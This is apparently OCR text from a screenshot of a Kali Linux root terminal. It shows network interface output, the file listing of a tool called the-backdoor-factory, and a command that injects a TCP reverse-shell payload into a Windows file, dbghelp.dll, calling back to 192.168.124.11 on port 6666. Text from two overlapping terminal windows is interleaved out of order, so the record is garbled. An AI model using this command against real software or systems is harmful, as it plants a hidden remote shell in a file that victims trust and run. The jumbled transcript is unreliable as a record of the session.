 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
the-backdoor-factory Jaky
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.124.11  netmask 255.255.255.0  broadcast 192.168.124.255
inet6 fe80::20c:29ff:fef6:ae85  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f6:ae:85  txqueuelen 1000  (Ethernet)
RX packets 212812  bytes 304548178 (290.4 MiB)
RX errors 3  dropped 0  overruns 0  frame 0
root@kali: ~/the-backdoor-factory
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/the-backdoor-factory# ls
aPLib certs install.sh machobin.py pebin.py winapi
arm COPYING intel onionduke preprocessor
asm elfbin.py Jaky osslsigncode README.md
backdoor.py __init__.py LICENSE.txt payloadtests.py update.sh
root@kali:~/the-backdoor-factory# python backdoor.py -f Jaky/dbghelp.dll -s reve
rse_shell_tcp_inline -P 6666 -H 192.168.124.11
TX packets 803  bytes 75391 (73.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#